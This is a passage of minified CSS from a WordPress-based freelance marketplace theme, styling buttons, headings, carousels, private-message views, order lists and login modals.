1vh)*100);display:-ms-flexbox}.pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{border:2px solid #20c497;position:fixed;z-index:2000;top:0;right:100%;width:100%}.logged-in.admin-bar .pace .pace-progress{top:32px}a{text-decoration:none;color:#20c497;transition-property:border,background,color;transition-duration:.1s;transition-timing-function:ease-in-out}blockquote{float:right;background:rgba(255,255,255,.5);border-left:3px solid #e8ebf6;margin:1.5em;padding:.5em 10px;quotes:"“" "”" "‘" "’";position:static}blockquote:before{color:#313546;content:"“";font-size:4em;line-height:.1em;margin-left:0;margin-right:.25em;vertical-align:-.4em;position:static}blockquote p{display:inline}p{margin:1em 0;display:block;color:#898eb4}p,tbody th{font-weight:400}input[type=checkbox],input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=radio],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{background-color:#fff;color:#333435;border:1px solid #e8ebf6}:focus{outline-color:#898eb4}input[type=checkbox]:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=radio]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{outline:0;outline-color:#20c497;box-shadow:0 0 2px rgba(131,193,36,.8);border:1px solid #e8ebf6}select{-webkit-appearance:menulist}input[type=color]{width:100%;height:38px;border-radius:.28571429rem}input[type=checkbox]{-webkit-appearance:checkbox;margin:0;cursor:pointer}input[type=radio]{padding-left:0;padding-right:4px;position:absolute;left:340px;margin-top:10px;outline:0}input:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px #f7f8f9 inset}input[disabled],input[readonly]{background:#f7f8f9}h1.heading-title{font-family:"Poppins";font-size:40px;font-weight:700}h1,h1.heading-title{display:inline-block;margin-top:1em;margin-bottom:20px}h2.heading-title{font-family:"Poppins";color:#313546;line-height:100%;font-weight:600;font-size:18px}h2,h2.heading-title,h3,h3.heading-title{display:inline-block;margin-top:1em;margin-bottom:1.33em}h3.heading-title{font-weight:600;font-size:21px}h1.heading-title,h3.heading-title,h4.small-heading-title,h5{color:#313546;line-height:150%}h4.small-heading-title{font-family:"Poppins";font-weight:600;letter-spacing:1px;margin:5px 0;font-size:14px}h4{margin:5px 0}h4.small-heading-title a{word-break:break-word}h5{font-size:16px}h2,h5,h6{font-weight:600}h1,h2,h3,h3.heading-title,h4,h5,h6{font-family:"Poppins"}h1,h6{line-height:150%}h6{letter-spacing:4px;text-transform:uppercase;color:#bfc3e0;font-size:14px}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-size:inherit;font-weight:inherit;line-height:inherit;font-style:inherit}@media screen and (min-width:980px) and (max-width:1169px){.pusher .main-content{width:980px}}@media only screen and (max-width:991px){#main-wrapper{float:initial}.main-content{width:100%!important}.select{padding:20px 25px;background-color:#fff;border:1px solid #eaeaea}.select ul{display:block;box-shadow:none;box-sizing:border-box;border:0;width:100%;position:relative;background:0 0;padding:0;margin-top:5px}.select li{padding:10px 10px 10px 31px}input,textarea{border-radius:0}}h1{font-size:40px;font-weight:700}h1.wpj-main-header{font-size:32px;margin-top:0;margin-bottom:20px;line-height:130%}.generic-card .generic-card-content .generic-card-categories a,.post-new-wrapper.post-new-job-form-row-wrapper .kt-tab-title-active svg,.post-new-wrapper.post-new-request-form-row-wrapper .kt-tab-title-active svg,h1.wpj-main-header .icon{color:#20c497}h1,h2,h3,h4{color:#313546}h2{font-size:24px;line-height:100%}h2.heading-title-themed{font-size:20px;font-weight:600;color:#20c497}.ui.dividing.header,h3{font-size:18px;font-weight:600}h3,h4{line-height:150%}h4{font-size:14px;font-weight:600;letter-spacing:1px}@media screen and (max-width:767px){h6{letter-spacing:2px}}.ui.dividing.header{letter-spacing:normal;color:#20c497;line-height:130%;padding:0;border:0}.ui.dividing.header:not(.no-border){border-bottom:1px solid #e8ebf6;padding-bottom:5px}.gray-background{background:#eff5ff}.hidden{display:none!important}.highlighted{background-color:#e03997;color:#fff}body:not(.logged-in) .hide-for-logged-out{display:none!important}body.logged-in .hide-for-logged-in{display:none!important}.wp-block-kadence-rowlayout.no-overflow,.wp-block-kadence-rowlayout.no-overflow [id^=kt-layout-id_]{overflow:visible!important}.wp-block-kadence-rowlayout .ui.message{margin-bottom:20px!important}.kb-row-layout-wrap:not(.z-index-big):not(.z-index-bigger),.kt-row-column-wrap,.kt-row-layout-inner,.wp-block-kadence-column{z-index:auto!important}.category-title-wrapper~h1,.wp-block-kadence-tab{display:none}@media screen and (max-width:767px){.kt-tabs-title-list{display:none!important}}.kt-tabs-title-list .kt-tab-title{height:auto!important}.kt-tabs-title-list .kt-tab-title:focus{outline:0}.kt-tabs-title-list .kt-tab-title-active .item-count{background:#20c497;color:#fff}.kt-tabs-title-list+.ui.dropdown{margin-bottom:20px;display:none}@media screen and (max-width:767px){.kt-tabs-title-list+.ui.dropdown{display:block}}.category-title-wrapper~.news-slider-wrapper{display:none}.kt-block-spacer .kt-divider{height:1px}.kb-user-info-name{word-break:break-all}.wp-block-kadence-tabs .kt-tabs-wrap .kt-tabs-content-wrap .wp-block-kadence-tab{border:0}.wp-block-kadence-advancedbtn .kt-button.button.contact-button-link,.wp-block-kadence-advancedbtn .kt-button.button.feature-button-link{display:none}.wp-block-kadence-advancedgallery{overflow:visible!important}.kt-blocks-carousel .slick-slider .slick-arrow,.kt-blocks-carousel .splide .splide__arrow{width:40px;height:40px;border-radius:20px;box-shadow:0 5px 10px 0 rgba(18,28,144,.1)}.kt-blocks-carousel.kb-blocks-advanced-carousel .slick-slider.kt-carousel-arrowstyle-blackonlight .slick-arrow{background:rgba(255,255,255,.1);opacity:1}.kt-blocks-carousel:not(.kb-blocks-advanced-carousel) .slick-slider.kt-carousel-arrowstyle-blackonlight .slick-arrow{background:#fff;opacity:1}.kt-blocks-carousel:not(.kb-blocks-advanced-carousel) .slick-slider .slick-prev.slick-arrow{transform:translate(-50%,-50%)}.kt-blocks-carousel:not(.kb-blocks-advanced-carousel) .slick-slider .slick-next.slick-arrow{transform:translate(50%,-50%)}.kt-blocks-carousel:not(.kb-blocks-advanced-carousel) .splide.kt-carousel-arrowstyle-blackonlight .splide__arrow{background:#fff;opacity:1}.kt-blocks-carousel:not(.kb-blocks-advanced-carousel) .splide .splide__arrows .splide__arrow.splide__arrow--prev.slick-prev{transform:translate(-50%,-50%);right:auto}.kt-blocks-carousel:not(.kb-blocks-advanced-carousel) .splide .splide__arrows .splide__arrow.splide__arrow--next.slick-next{transform:translate(50%,-50%);left:auto}.wp-block-kadence-postgrid .kt-post-grid-layout-carousel-wrap .splide__arrows .splide__arrow{width:40px;height:40px;border-radius:20px;box-shadow:0 5px 10px 0 rgba(18,28,144,.1);background:#fff;opacity:1}.wp-block-kadence-postgrid .kt-post-grid-layout-carousel-wrap .splide__arrows .splide__arrow.splide__arrow--prev{left:-1.5em}.wp-block-kadence-postgrid .kt-post-grid-layout-carousel-wrap .splide__arrows .splide__arrow.splide__arrow--next{right:-1.5em}.order-efd-row-wrapper span,.order-er-row-wrapper span,.order-extra-row-wrapper span{font-size:16px;color:#454a60;font-weight:700}.order-list-wrapper li:not(:last-child){padding-bottom:20px;border-bottom:1px solid #f1f2f3}.order-list-wrapper li:not(:first-child){padding-top:20px}.order-list-wrapper .cp-title-extra{padding-right:150px;color:#454a60;font-size:16px}@media screen and (max-width:1024px){.order-list-wrapper .cp-title-extra{font-size:14px}}@media screen and (max-width:767px){.order-list-wrapper .cp-title-extra{font-size:13px}}.order-list-wrapper .cp-price-extra{float:right;text-align:right;font-size:16px;color:#454a60;font-weight:700}.order-info-head-wrapper .kt-blocks-info-box-title [href="#copy"]{color:#fff}.is-page-pm .wp-block-kadence-advancedbtn .search-message-btn-close.kt-button,.is-page-pm .wp-block-kadence-advancedbtn .search-users-btn-close.kt-button,.is-page-pm.is-page-pm-single .wp-block-kadence-column .message-settings-action-button i,.post-new-wrapper .post-new-optional-fields-row-wrapper,.post-new-wrapper.post-new-job-form-row-wrapper .field_separator,.post-new-wrapper.post-new-job-form-row-wrapper .package-field-wrapper,.post-new-wrapper.post-new-request-form-row-wrapper .field_separator,.post-new-wrapper.post-new-request-form-row-wrapper .package-field-wrapper,.request-locations-row-wrapper,.wp-block-kadence-column .job-bulk-action-button i,.wp-block-kadence-column .request-bulk-action-button i{display:none}.post-new-wrapper.post-new-job-form-row-wrapper .kt-tabs-title-list.kb-tabs-list-columns .kt-tab-title,.post-new-wrapper.post-new-request-form-row-wrapper .kt-tabs-title-list.kb-tabs-list-columns .kt-tab-title{text-align:left}@media screen and (max-width:1024px){.post-new-wrapper.post-new-job-form-row-wrapper .kt-tabs-title-list.kb-tabs-list-columns .kt-tab-title,.post-new-wrapper.post-new-request-form-row-wrapper .kt-tabs-title-list.kb-tabs-list-columns .kt-tab-title{display:grid;text-align:center}.post-new-wrapper.post-new-job-form-row-wrapper .kt-tabs-title-list.kb-tabs-list-columns .kt-tab-title>span,.post-new-wrapper.post-new-request-form-row-wrapper .kt-tabs-title-list.kb-tabs-list-columns .kt-tab-title>span{margin-bottom:10px}.post-new-wrapper.post-new-job-form-row-wrapper .kt-tabs-title-list.kb-tabs-list-columns .kt-tab-title .kb-svg-icon-wrap,.post-new-wrapper.post-new-request-form-row-wrapper .kt-tabs-title-list.kb-tabs-list-columns .kt-tab-title .kb-svg-icon-wrap{display:block}}@media screen and (max-width:767px){.post-new-wrapper.post-new-job-form-row-wrapper .kt-tabs-title-list.kb-tabs-list-columns .kt-tab-title .kt-title-sub-text,.post-new-wrapper.post-new-job-form-row-wrapper .kt-tabs-title-list.kb-tabs-list-columns .kt-tab-title .kt-title-text,.post-new-wrapper.post-new-request-form-row-wrapper .kt-tabs-title-list.kb-tabs-list-columns .kt-tab-title .kt-title-sub-text,.post-new-wrapper.post-new-request-form-row-wrapper .kt-tabs-title-list.kb-tabs-list-columns .kt-tab-title .kt-title-text{display:none}}.post-new-wrapper.post-new-job-form-row-wrapper .ui.section.divider,.post-new-wrapper.post-new-request-form-row-wrapper .ui.section.divider{margin-top:0;margin-bottom:0}.post-new-wrapper.post-new-job-form-row-wrapper .kt-inside-inner-col,.post-new-wrapper.post-new-request-form-row-wrapper .kt-inside-inner-col{position:unset}@media screen and (max-width:1024px){.post-new-wrapper.post-new-job-form-row-wrapper .kt-inside-inner-col,.post-new-wrapper.post-new-request-form-row-wrapper .kt-inside-inner-col{display:flex;flex-flow:column}}.ui.form .post-new-wrapper.post-new-job-form-row-wrapper .tooltip-handler .delete-extra-wrapper{right:0}@media screen and (max-width:767px){.ui.form .post-new-wrapper.post-new-job-form-row-wrapper .tooltip-handler .delete-extra-wrapper{bottom:8px}}.job-user-info-wrapper .kt-infobox-textcontent>*{display:inline-block}.job-user-info-wrapper .kt-infobox-textcontent .kt-blocks-info-box-title{display:block}.job-other-jobs-row-wrapper .kt-accordion-panel{overflow:initial}.job-other-jobs-row-wrapper .kt-accordion-panel .jobs-carousel.owl-theme .nav-prev{margin-left:-32px}.job-other-jobs-row-wrapper .kt-accordion-panel .jobs-carousel.owl-theme .nav-next{margin-right:-32px}.wp-block-kadence-column .job-bulk-action-button,.wp-block-kadence-column .request-bulk-action-button{position:absolute;right:120px;top:0;background:0 0!important}.user-has-cover+.wp-block-kadence-rowlayout .photo-wrapper{margin-top:-150px}.user-profile-contact-row-wrapper{margin-bottom:30px}.user-profile-custom-offer-row-wrapper .request-custom-offer{margin-top:-30px;display:block}@media screen and (max-width:767px){.is-page-pm .header-wrapper-menu{display:none}}@media screen and (max-width:767px){.is-page-pm .pm-conversations-section-row-wrapper{margin-bottom:0!important}}.is-page-pm .pm-conversations-section-row-wrapper .pm-conversations-row-wrapper{height:calc(100vh - 240px);overflow-y:auto}@media screen and (max-width:1024px){.is-page-pm .pm-conversations-section-row-wrapper .pm-conversations-row-wrapper{height:calc(100vh - 252px)}}@media screen and (max-width:767px){.is-page-pm .pm-conversations-section-row-wrapper .pm-conversations-row-wrapper{height:calc(100vh - 171px)}.is-page-pm:not(.is-page-pm-single) .pm-content-section-row-wrapper{display:none}.is-page-pm.is-page-pm-single .pm-conversations-section-row-wrapper{display:none}}.is-page-pm.is-page-pm-single .pm-content-section-row-wrapper.wp-block-kadence-column:first-child .kt-inside-inner-col{justify-content:flex-start}.is-page-pm.is-page-pm-single .pm-content-section-row-wrapper.wp-block-kadence-column .pm-content-single-row-wrapper .user-status-wrapper{position:absolute;bottom:0;left:30px}.dropdown-menu .dropdown-menu-list .item i,.is-page-pm.is-page-pm-single .pm-content-section-row-wrapper.wp-block-kadence-column .pm-content-single-row-wrapper .pm-settings-menu.icon-button{margin-right:5px}.is-page-pm.is-page-pm-single .pm-content-section-row-wrapper.wp-block-kadence-column .pm-content-single-row-wrapper .pm-messages-row-wrapper{display:flex;flex-direction:column-reverse;overflow-y:auto;height:calc(100vh - 240px)}@media screen and (max-width:1024px){.is-page-pm.is-page-pm-single .pm-content-section-row-wrapper.wp-block-kadence-column .pm-content-single-row-wrapper .pm-messages-row-wrapper{height:calc(100vh - 252px)}}@media screen and (max-width:767px){.is-page-pm.is-page-pm-single .pm-content-section-row-wrapper.wp-block-kadence-column .pm-content-single-row-wrapper .pm-messages-row-wrapper{height:calc(100vh - 171px)}}.is-page-pm.is-page-pm-single .pm-content-section-row-wrapper.wp-block-kadence-column .pm-content-single-row-wrapper .pm-messages-row-wrapper>.kt-row-layout-inner{margin-bottom:auto!important}.is-page-pm.is-page-pm-single .pm-content-section-row-wrapper.wp-block-kadence-column .pm-content-single-row-wrapper .pm-messages-row-wrapper .pm-list{margin-bottom:70px}@media screen and (max-width:767px){.is-page-pm.is-page-pm-single .pm-content-section-row-wrapper.wp-block-kadence-column .pm-content-single-row-wrapper .pm-messages-row-wrapper .pm-list{margin-bottom:50px}}.is-page-pm.is-page-pm-single .pm-content-section-row-wrapper.wp-block-kadence-column .pm-content-single-row-wrapper .pm-messages-row-wrapper .search-messages-result-wrapper{margin-bottom:70px}@media screen and (max-width:767px){.is-page-pm.is-page-pm-single .pm-content-section-row-wrapper.wp-block-kadence-column .pm-content-single-row-wrapper .pm-messages-row-wrapper .search-messages-result-wrapper{margin-bottom:50px}}.is-page-pm.is-page-pm-single .pm-content-section-row-wrapper.wp-block-kadence-column .pm-content-single-row-wrapper .pm-messages-row-wrapper .search-messages-result-wrapper .pm-list{margin-bottom:initial}@media screen and (max-width:767px){.is-page-pm.is-page-pm-single .pm-content-section-row-wrapper.wp-block-kadence-column .pm-content-single-row-wrapper .pm-messages-row-wrapper .search-messages-result-wrapper .pm-list{margin-bottom:initial}}.is-page-pm.is-page-pm-single .wp-block-kadence-column .message-settings-action-button{position:absolute;right:238px;top:0;background:0 0!important}@media screen and (max-width:1024px){.is-page-pm.is-page-pm-single .wp-block-kadence-column .message-settings-action-button{right:215px}}@media screen and (max-width:767px){.is-page-pm.is-page-pm-single .wp-block-kadence-column .message-settings-action-button{right:202px}}@media (max-width:575px){.is-page-pm.is-page-pm-single .wp-block-kadence-column .message-settings-action-button{right:38px}}.is-page-pm.is-page-pm-single .kadence-info-box-image-intrisic{padding-bottom:100%;width:96px;height:0;max-width:100%}@media (max-width:575px){.is-page-pm.is-page-pm-single .wp-block-kadence-advancedbtn .kb-btn-wrap .message-custom-offer-action-btn.kt-button,.is-page-pm.is-page-pm-single .wp-block-kadence-advancedbtn.kb-buttons-wrap .message-custom-offer-action-btn.kt-button{padding:8px}.is-page-pm.is-page-pm-single .wp-block-kadence-advancedbtn .kb-btn-wrap .message-custom-offer-action-btn.kt-button .kt-btn-svg-icon,.is-page-pm.is-page-pm-single .wp-block-kadence-advancedbtn.kb-buttons-wrap .message-custom-offer-action-btn.kt-button .kt-btn-svg-icon{padding-right:0}.is-page-pm.is-page-pm-single .wp-block-kadence-advancedbtn .kb-btn-wrap .message-custom-offer-action-btn.kt-button .kt-btn-inner-text,.is-page-pm.is-page-pm-single .wp-block-kadence-advancedbtn.kb-buttons-wrap .message-custom-offer-action-btn.kt-button .kt-btn-inner-text{display:none}}.wp-block-kadence-slider.home-hero-slider .kt-blocks-carousel{padding:0}.home-hero-slide .message-bubble:before,.wp-block-kadence-slider.home-hero-slider .message-bubble-left:before,.wp-block-kadence-slider.home-hero-slider .message-bubble-right:before{content:"";position:absolute;top:100%;right:35px;width:22px;height:35px;opacity:.1;background-image:url(../images/homepage/message-bubble-arrow.svg);background-repeat:no-repeat;background-position:center center}.wp-block-kadence-slider.home-hero-slider .message-bubble-right:before{transform:scale(-1,1)}@media screen and (min-width:1025px){.wp-block-kadence-slider.home-hero-slider .home-hero-slider-review-bubble-wrapper .kt-row-column-wrap,.wp-block-kadence-slider.home-hero-slider .message-bubble-left-wrapper .kt-row-column-wrap{margin-left:0!important}.wp-block-kadence-slider.home-hero-slider .message-bubble-right-wrapper .kt-row-column-wrap{margin-right:0!important}}.photo-categories-wrapper .kb-gallery-ul .kt-blocks-carousel{overflow:visible!important}.photo-categories-wrapper .kb-gallery-ul .kadence-blocks-gallery-item .kadence-blocks-gallery-item-inner .kadence-blocks-gallery-item__caption{text-align:left;padding:25px}.news-carousel-wrapper.wp-block-kadence-postgrid .kt-blocks-post-grid-item .kt-blocks-post-top-meta{position:absolute;top:-50px;left:0;border:4px solid #fff;padding:7px 12px;background:#e8ebf6;border-radius:10px}.news-carousel-wrapper.wp-block-kadence-postgrid .kt-blocks-post-date:before{content:"\f073";font-family:"outline-icons";padding-right:10px;font-weight:400}.news-carousel-wrapper.wp-block-kadence-postgrid .kadence-splide-slider-wrap,.news-carousel-wrapper.wp-block-kadence-postgrid .slick-track{display:flex;margin:10px!important}.news-carousel-wrapper.wp-block-kadence-postgrid .kadence-splide-slider-wrap .kt-post-slider-item,.news-carousel-wrapper.wp-block-kadence-postgrid .slick-track .kt-post-slider-item{display:flex;height:auto}.news-carousel-wrapper.wp-block-kadence-postgrid .splide__arrows .splide__arrow{width:40px;height:40px;border-radius:20px;box-shadow:0 5px 10px 0 rgba(18,28,144,.1);background:#fff;opacity:1}.news-carousel-wrapper.wp-block-kadence-postgrid .splide__arrows .splide__arrow.splide__arrow--prev{left:-1em}.news-carousel-wrapper.wp-block-kadence-postgrid .splide__arrows .splide__arrow.splide__arrow--next{right:-1em}.seller-projects-carousel-wrapper.wp-block-kadence-postgrid .kadence-splide-slider-wrap,.seller-projects-carousel-wrapper.wp-block-kadence-postgrid .slick-track{margin-bottom:10px!important}.seller-projects-carousel-wrapper.wp-block-kadence-postgrid .kt-blocks-post-grid-item .entry-title a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#queue~.ui.labeled.icon.button.uploadifive-button>.icon::before,.jobs-images-carousel~.seller-projects-carousel-wrapper,.load-more-button:before,.user-info-menu .dropdown-menu-wrapper .nh-submenu.nh-accordions ul>li:before{display:none}.category-icons-carousel-wrapper .kb-gallery-ul .kt-blocks-carousel{overflow:visible!important}.category-icons-carousel-wrapper .kb-gallery-ul .kb-slide-item.kb-gallery-carousel-item.splide__slide{display:flex;height:auto}.category-icons-carousel-wrapper .kb-gallery-ul .kb-slide-item.kb-gallery-carousel-item.splide__slide .kadence-blocks-gallery-item{background-color:#fff;border-radius:6px;flex-basis:100%}.category-icons-carousel-wrapper .kb-gallery-ul .kb-slide-item.kb-gallery-carousel-item.splide__slide .kadence-blocks-gallery-item .kadence-blocks-gallery-item-inner figure{padding:15px 0 0}.category-icons-carousel-wrapper .kb-gallery-ul .kb-slide-item.kb-gallery-carousel-item.splide__slide .kadence-blocks-gallery-item .kadence-blocks-gallery-item-inner .kb-gal-image-radius{width:50px;height:50px}.user-login-modal-wrapper .kb-row-layout-wrap.login-wrapper-row.wp-block-kadence-rowlayout,.user-login-modal-wrapper .kb-row-layout-wrap.lost-password-wrapper-row.wp-block-kadence-rowlayout,.user-login-modal-wrapper .kb-row-layout-wrap.register-wrapper-row.wp-block-kadence-rowlayout,.user-login-modal-wrapper .wp-block-kadence-rowlayout.login-wrapper-row>.kt-row-layout-inner,.user-login-modal-wrapper .wp-block-kadence-rowlayout.lost-password-wrapper-row>.kt-row-layout-inner,.user-login-modal-wrapper .wp-block-kadence-rowlayout.register-wrapper-row>.kt-row-layout-inner,.user-lost-password-modal-wrapper .kb-row-layout-wrap.login-wrapper-row.wp-block-kadence-rowlayout,.user-lost-password-modal-wrapper .kb-row-layout-wrap.lost-password-wrapper-row.wp-block-kadence-rowlayout,.user-lost-password-modal-wrapper .kb-row-layout-wrap.register-wrapper-row.wp-block-kadence-rowlayout,.user-lost-password-modal-wrapper .wp-block-kadence-rowlayout.login-wrapper-row>.kt-row-layout-inner,.user-lost-password-modal-wrapper .wp-block-kadence-rowlayout.lost-password-wrapper-row>.kt-row-layout-inner,.user-lost-password-modal-wrapper .wp-block-kadence-rowlayout.register-wrapper-row>.kt-row-layout-inner,.user-register-modal-wrapper .kb-row-layout-wrap.login-wrapper-row.wp-block-kadence-rowlayout,.user-register-modal-wrapper .kb-row-layout-wrap.lost-password-wrapper-row.wp-block-kadence-rowlayout,.user-register-modal-wrapper .kb-row-layout-wrap.register-wrapper-row.wp-block-kadence-rowlayout,.user-register-modal-wrapper .wp-block-kadence-rowlayout.login-wrapper-row>.kt-row-layout-inner,.user-register-modal-wrapper .wp-block-kadence-rowlayout.lost-password-wrapper-row>.kt-row-layout-inner,.user-register-modal-wrapper .wp-block-kadence-rowlayout.register-wrapper-row>.kt-row-layout-inner{margin:0!important}.user-login-modal-wrapper .kb-row-layout-wrap.login-wrapper-row.wp-block-kadence-rowlayout .kt-row-column-wrap,.user-login-modal-wrapper .kb-row-layout-wrap.lost-password-wrapper-row.wp-block-kadence-rowlayout .kt-row-column-wrap,.user-login-modal-wrapper .kb-row-layout-wrap.register-wrapper-row.wp-block-kadence-rowlayout .kt-row-column-wrap,.user-login-modal-wrapper .wp-block-kadence-rowlayout.login-wrapper-row>.kt-row-layout-inner>.kt-row-column-wrap,.user-login-modal-wrapper .wp-block-kadence-rowlayout.lost-password-wrapper-row>.kt-row-layout-inner>.kt-row-column-wrap,.user-login-modal-wrapper .wp-block-kadence-rowlayout.register-wrapper-row>.kt-row-layout-inner>.kt-row-column-wrap,.user-lost-password-modal-wrapper .kb-row-layout-wrap.login-wrapper-row.wp-block-kadence-rowlayout .kt-row-column-wrap,.user-lost-password-modal-wrapper .kb-row-layout-wrap.lost-password-wrapper-row.wp-block-kadence-rowlayout .kt-row-column-wrap,.user-lost-password-modal-wrapper .kb-row-layout-wrap.register-wrapper-row.wp-block-kadence-rowlayout .kt-row-column-wrap,.user-lost-password-modal-wrapper .wp-block-kadence-rowlayout.login-wrapper-row>.kt-row-layout-inner>.kt-row-column-wrap,.user-lost-password-modal-wrapper .wp-block-kadence-rowlayout.lost-password-wrapper-row>.kt-row-layout-inner>.kt-row-column-wrap,.user-lost-password-modal-wrapper .wp-block-kadence-rowlayout.register-wrapper-row>.kt-row-layout-inner>.kt-row-column-wrap,.user-register-modal-wrapper .kb-row-layout-wrap.login-wrapper-row.wp-block-kadence-rowlayout .kt-row-column-wrap,.user-register-modal-wrapper .kb-row-layout-wrap.lost-password-wrapper-row.wp-block-kadence-rowlayout .kt-row-column-wrap,.user-register-modal-wrapper .kb-row-layout-wrap.register-wrapper-row.wp-block-kadence-rowlayout .kt-row-column-wrap,.user-register-modal-wrapper .wp-block-kadence-rowlayout.login-wrapper-row>.kt-row-layout-inner>.kt-row-column-wrap,.user-register-modal-wrapper .wp-block-kadence-rowlayout.lost-password-wrapper-row>.kt-row-layout-inner>.kt-row-column-wrap,.user-register-modal-wrapper .wp-block-kadence-rowlayout.register-wrapper-row>.kt-row-layout-inner>.kt-row-column-wrap{max-width:100%!important}@media only screen and (min-width:768px){.explore-categories-row-wrapper .kt-gutter-default>.wp-block-kadence-column{margin-right:0}}@media (min-width:768px) and (max-width:1024px){.kt-tab-layout-row.kt-v-gutter-default.kt-row-column-wrap>.wp-block-kadence-column{margin-bottom:20px}}@media only screen and (max-width:767px){.kt-mobile-layout-row.kt-v-gutter-default.kt-row-column-wrap>.wp-block-kadence-column{margin-bottom:20px}.without-responsive-dropdown .kt-tabs-title-list{display:flex!important}}.text-button{border-radius:6px;-moz-transition:all .3s;-webkit-transition:all .3s;-o-transition:all .3s;-webkit-transition-timing-function:ease;display:inline-flex;border:0;outline:0;background:#20c497;font-size:14px;font-weight:600;padding:12px 25px;min-width:100px;color:#fff;vertical-align:baseline;font-style:normal;text-align:center;text-decoration:none;box-shadow:none;cursor:pointer;align-items:center;align-content:center;justify-content:center;-webkit-tap-highlight-color:transparent;line-height:1;transition:all .3s ease-out}.text-button:active,.text-button:focus,.text-button:hover{color:#fff;background:#1ba57f}.text-button:visited{color:#fff}.text-button .icon{margin-right:10px;color:inherit}.text-button .right-icon{color:inherit;margin-right:0;padding-left:10px}.text-button.text-button-medium{padding:10px 16px;min-width:100px;font-size:14px;font-weight:600}.text-button.text-button-small{border-radius:7px;padding:4px 12px;font-size:11px;text-transform:uppercase;font-weight:700;letter-spacing:1px;min-width:50px}.text-button.text-button-gray{color:#fff;background:#bfc3e0}.text-button.text-button-gray2,.text-button.text-button-gray:hover{color:#fff;background:#898eb4}.text-button.text-button-gray2:hover{color:#fff;background:#7379a6}.text-button.text-button-gray-outlined{border:2px solid #898eb4;color:#898eb4;background:0 0}.text-button.text-button-gray-outlined:hover{color:#454a60;background:0 0;border-color:#454a60}.text-button.text-button-highlighted{background:#e03997;color:#fff}.text-button.text-button-highlighted:hover{color:#fff;background:#d42186}.text-button.text-button-dangerous-simple{background:0 0;color:#ff6c61}.text-button.text-button-dangerous-simple:hover{background:0 0;color:#ff6a5e}.text-button.text-button-dangerous-soft{color:#ff6c61;background:0 0;text-transform:none;letter-spacing:normal;font-size:12px}.text-button.text-button-dangerous-soft:hover{background:#ffeceb;color:#ff6c61}.text-button.text-button-simple{background:0 0;color:#39496a}.text-button.text-button-simple-on-dark:hover,.text-button.text-button-simple-soft:hover,.text-button.text-button-simple:hover{background:rgba(255,255,255,.1)}.text-button.text-button-simple-soft{background:0 0;color:#898eb4}.text-button.text-button-simple-on-dark{background:0 0;color:#fff}.text-button.text-button-wide{width:100%}.text-button.text-button-big{font-size:18px;font-weight:600;padding:20px 30px;min-width:170px}@media screen and (max-width:1024px){.text-button.text-button-big{padding:20px 25px;min-width:150px}}@media screen and (max-width:767px){.text-button.text-button-big{padding:10px 25px;min-width:150px;font-size:16px}}.text-button.secondary,.text-button.text-button-secondary{background:#426195}.text-button.secondary:hover,.text-button.text-button-secondary:hover{background:#3a5583}.text-button.text-button-simple-secondary{background:0 0;color:#426195}.text-button.text-button-simple-secondary:hover{background:rgba(255,255,255,.1)}.text-button.light{background:#fff;color:#20c497}.text-button.light:hover{background:rgba(255,255,255,.9)}.text-button.text-button-soft{background:0 0;color:#20c497}.text-button.text-button-soft:hover{background:0 0;color:#20c295}.text-button.text-button-secondary-soft{background:0 0;color:#426195}.text-button.text-button-secondary-soft:hover{background:0 0;color:#416093}.text-button.text-button-negative{background:#ff6c61;color:#fff}.text-button.text-button-negative:hover{background:#ff5448}.text-button.text-button-warning{background:#f9bb00;color:#fff}.text-button.text-button-warning:hover{background:#e0a800}.text-button.disabled{background:#eff5ff;color:#abb0d1;pointer-events:none}.icon-button,.ui.mini.buttons .ui.button{font-weight:600;display:inline-flex;align-items:center}.icon-button{-moz-transition:all .3s;-webkit-transition:all .3s;-o-transition:all .3s;-webkit-transition-timing-function:ease;border:0;outline:0;background:#20c497;width:40px;color:#fff;vertical-align:baseline;font-style:normal;text-decoration:none;box-shadow:none;cursor:pointer;text-align:center;align-content:center;justify-content:center;-webkit-tap-highlight-color:transparent;line-height:40px;transition:all .3s ease-out;border-radius:20px;font-size:14px;padding:0;height:40px}.icon-button:hover{color:#fff;background:#1ba57f}.icon-button .icon{margin:0;font-size:inherit}.icon-button.icon-button-light{background:#f1f3f8;color:#898eb4;font-size:16px}.icon-button.icon-button-light:hover{color:#898eb4;background:#d9dfec}.icon-button.icon-button-simple{background:#fff;color:#898eb4}.icon-button.icon-button-simple:hover{color:#454a60;background:#f1f3f8}.icon-button.icon-button-secondary{background:#426195;color:#fff}.icon-button.icon-button-secondary:hover{color:#fff;background:#37517c}.icon-button.icon-button-dense{width:30px;height:30px;font-size:14px}.icon-button.ui.dropdown{text-align:center;display:inline-flex;transition:all .3s ease-out}.icon-button.ui.dropdown .menu{text-align:left}.ui.mini.buttons{border-radius:6px;overflow:hidden;position:relative}@media screen and (min-width:768px) and (max-width:1024px){.ui.mini.buttons .or{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:1;pointer-events:none;width:16px;height:16px;font-size:8px}.ui.mini.buttons{flex-direction:column;align-items:stretch}}.ui.mini.buttons .ui.button{border-radius:0;padding:8px 15px;font-size:13px;height:auto;min-height:none}@media screen and (max-width:1640px){.ui.mini.buttons .ui.button{padding:8px 10px;font-size:12px}}.text-button-confirmation,.ui.button.green{background:#20c497}.text-button-confirmation:hover,.ui.button.green:hover{color:#fff;background:#1ba57f}.ui.button.negative,.ui.button.red{background:#ff6c61}.ui.button.negative:hover,.ui.button.red:hover{color:#fff;background:#ff4b3d}.load-more-icon,.load-more-icon-down{background-image:url(../images/loader/loader-grey.gif);padding:20px 10px;background-repeat:no-repeat;background-position:center;background-size:100px;display:none}.load-more-button{position:relative;margin-top:70px}.load-more-button.wpj-load-more{display:flex;width:200px;margin:50px 